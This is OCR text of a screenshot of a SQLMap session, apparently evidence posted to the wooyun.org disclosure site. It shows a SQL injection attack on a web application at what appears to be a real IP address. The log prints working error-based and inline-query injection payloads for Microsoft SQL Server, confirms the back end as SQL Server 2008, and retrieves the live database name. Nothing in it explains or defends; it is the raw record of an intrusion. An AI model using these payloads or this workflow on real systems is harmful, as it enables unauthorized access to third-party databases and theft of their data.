 管理员: SQLMap
[09:37:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace'
[09:37:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace (heavy queries)'
[09:37:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clauses'
[09:37:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clause (heavy query)'
[09:37:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:37:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'sql' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Parameter: sql (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace (integer
column)
    Payload: sql=(SELECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+(SELE
CT (CASE WHEN (3202=3202) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+
CHAR(112)+CHAR(98)+CHAR(113))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sql=(SELECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+(SELE
CT (CASE WHEN (1795=1795) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+
CHAR(112)+CHAR(98)+CHAR(113))
---
[09:38:02] [INFO] testing Microsoft SQL Server
[09:38:03] [INFO] confirming Microsoft SQL Server
[09:38:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:38:07] [INFO] fetching current database
[09:38:07] [INFO] retrieved: velcro660
current database:    'velcro660'
[09:38:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 101 times
[09:38:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.194.12.53'
www.wooyun.org